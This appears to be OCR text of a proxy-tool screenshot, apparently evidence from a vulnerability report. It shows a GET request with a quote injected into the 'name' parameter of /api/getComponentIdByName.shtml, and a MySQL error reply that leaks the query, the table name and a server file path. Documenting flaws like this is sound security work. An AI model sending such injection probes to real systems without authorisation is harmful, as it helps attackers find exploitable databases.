 Request
Pretty Raw Hex \n
1 GET /api/getComponentIdByName.shtml?name=test' HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=A60FA85C591E85294B31764C153DF060
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
org.springframework.jdbc.BadSqlGrammarException</H2>
16 <hr />
17 <P>错误描述：</P>
18 <span style="color: red;">
19
20 ### Error querying database.  Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException:
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near ''test''' at line 1
21 ### The error may exist in file
[/usr/local ROOT/WEB-INF/classes/mappings/ba
se-mapper.xml]
22 ### The error may involve defaultParameterMap
23 ### The error occurred while setting parameters
24 ### SQL: select * from sm_component where name = 'test''
25 ### Cause: